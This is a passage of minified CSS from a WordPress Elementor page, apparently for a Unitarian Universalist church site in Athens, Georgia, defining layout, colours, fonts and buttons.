.ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-2990 .elementor-element.elementor-element-3bb45644 .elementor-repeater-item-be19c80.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-1c4b730b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F4F63;background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/church-top-min.jpg");background-position:center center;background-size:auto;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #1F4F638A 0%, #1F4F63 100%);opacity:1;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2% 8% 8% 8%;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-38246520 .elementor-repeater-item-21fbdc6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-wrapper{gap:15px;}.elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title{color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-type-html{padding-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button{font-family:"Poppins", Sans-serif;font-size:23px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-next{background-color:#C18615;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]{background-color:#C18615;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-previous{background-color:#BD3333;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2990 .elementor-element.elementor-element-38246520{padding:2% 2% 2% 2%;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-57054356.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-57054356.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-57054356 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 3% 3% 5%;}.elementor-2990 .elementor-element.elementor-element-7af4269 .elementor-repeater-item-21fbdc6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce > .elementor-widget-container{margin:0px 0px 19px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce{text-align:center;}.elementor-2990 .elementor-element.elementor-element-46e70ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:34px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-7af4269{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7c251908:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/heart-3a.png");background-size:cover;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-208b4476{--spacer-size:50px;}.elementor-2990 .elementor-element.elementor-element-3bb45644:not(.elementor-motion-effects-element-type-background), .elementor-2990 .elementor-element.elementor-element-3bb45644 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ededed;}.elementor-2990 .elementor-element.elementor-element-3bb45644 > .elementor-background-overlay{background-color:#F8F8F8;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-3bb45644{border-style:solid;border-width:8px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-4aa6b707 .elementor-repeater-item-8c477b8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-60fa5f88.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-60fa5f88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-element-populated{margin:36px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 6% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-2df2a01d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d{text-align:center;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:23vw;max-width:19vw;height:142px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-6d2f2461 .elementor-repeater-item-d3f21dd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 4%;}.elementor-2990 .elementor-element.elementor-element-4b9e7243 .elementor-repeater-item-584e413.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-5ce8a044.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-5ce8a044.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:9px;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-39127ef2{text-align:center;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.3vw;font-weight:400;line-height:1.1em;letter-spacing:0.5px;color:#1A1818;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae{text-align:center;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.3vw;font-weight:400;line-height:0.8em;letter-spacing:0.5px;color:#1A1818;}.elementor-2990 .elementor-element.elementor-element-4b9e7243{margin-top:0px;margin-bottom:0px;padding:6px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-746150ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-5d5a5100 .elementor-repeater-item-7b9c98f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-5d5a5100{margin-top:26px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-748682b2 .elementor-repeater-item-64fbc9c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:end;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:0.8vw;font-weight:800;text-transform:uppercase;line-height:3.6em;letter-spacing:4px;color:#212121;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-735126ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-735126ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-3057c6ee{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:left;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon{background-color:#ffffff;--icon-padding:0.6em;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon i{color:#C18615;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon svg{fill:#C18615;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover{background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover i{color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover svg{fill:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-748682b2{margin-top:0px;margin-bottom:22px;}.elementor-2990 .elementor-element.elementor-element-0aee201 .elementor-repeater-item-64fbc9c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:0.8vw;font-weight:800;line-height:1.5em;letter-spacing:1px;color:#212121;}.elementor-2990 .elementor-element.elementor-element-0aee201{margin-top:0px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-2125b47f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-9b73513 .elementor-repeater-item-72e57e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-ce3768c img{height:130px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-9b73513{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-935db9c .elementor-repeater-item-72e57e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-71693bd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2990 .elementor-element.elementor-element-e668960{width:auto;max-width:auto;text-align:start;}.elementor-2990 .elementor-element.elementor-element-e668960 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-e668960 img{width:100%;height:189px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-b299ebf{width:auto;max-width:auto;text-align:center;}.elementor-2990 .elementor-element.elementor-element-b299ebf > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-b299ebf img{height:178px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-ce7d825 .elementor-repeater-item-3fae766.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-eab6884.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button{background-color:#205064;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button:focus{background-color:#C18615;}.elementor-2990 .elementor-element.elementor-element-297be80{width:auto;max-width:auto;}.elementor-2990 .elementor-element.elementor-element-297be80 > .elementor-widget-container{margin:16px 10px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button{background-color:#094F04;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button:focus{background-color:#C18615;}.elementor-2990 .elementor-element.elementor-element-92f564a{width:auto;max-width:auto;}.elementor-2990 .elementor-element.elementor-element-92f564a > .elementor-widget-container{margin:16px 0px 0px 10px;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button-content-wrapper{flex-direction:row;}.elementor-2990 .elementor-element.elementor-element-4aa6b707:not(.elementor-motion-effects-element-type-background), .elementor-2990 .elementor-element.elementor-element-4aa6b707 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{border-style:solid;border-width:10px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 36px;}.elementor-2990 .elementor-element.elementor-element-4aa6b707 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2990 .elementor-element.elementor-element-7d5d3db8 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-3bb45644{padding:50px 20px 50px 20px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:100%;max-width:100%;height:118px;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-size:30px;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-size:30px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-13e5b73b > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-7bb1960 > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:center;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-size:0.8rem;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:start;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-size:0.8rem;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{padding:0px 20px 50px 20px;}}@media(min-width:768px){.elementor-2990 .elementor-element.elementor-element-1c4b730b{width:42%;}.elementor-2990 .elementor-element.elementor-element-57054356{width:31.664%;}.elementor-2990 .elementor-element.elementor-element-7c251908{width:26%;}.elementor-2990 .elementor-element.elementor-element-60fa5f88{width:19%;}.elementor-2990 .elementor-element.elementor-element-746150ef{width:34%;}.elementor-2990 .elementor-element.elementor-element-375d91d1{width:100%;}.elementor-2990 .elementor-element.elementor-element-5d08b07{width:34.95%;}.elementor-2990 .elementor-element.elementor-element-735126ae{width:65.05%;}.elementor-2990 .elementor-element.elementor-element-2125b47f{width:46.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2990 .elementor-element.elementor-element-1c4b730b{width:50%;}.elementor-2990 .elementor-element.elementor-element-57054356{width:50%;}.elementor-2990 .elementor-element.elementor-element-60fa5f88{width:100%;}.elementor-2990 .elementor-element.elementor-element-746150ef{width:100%;}.elementor-2990 .elementor-element.elementor-element-375d91d1{width:100%;}.elementor-2990 .elementor-element.elementor-element-5d08b07{width:100%;}.elementor-2990 .elementor-element.elementor-element-735126ae{width:100%;}.elementor-2990 .elementor-element.elementor-element-a46fe8b{width:100%;}.elementor-2990 .elementor-element.elementor-element-2125b47f{width:100%;}}@media(max-width:767px){.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7d5d3db8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-wrapper{gap:0px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon{font-size:50px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title a{font-size:23px;}.elementor-2990 .elementor-element.elementor-element-38246520{padding:0px 12px 15px 12px;}.elementor-2990 .elementor-element.elementor-element-57054356 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce .elementor-heading-title{font-size:29px;line-height:1.3em;}.elementor-2990 .elementor-element.elementor-element-a28c695 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-7af4269{margin-top:14px;margin-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-208b4476{--spacer-size:304px;}.elementor-2990 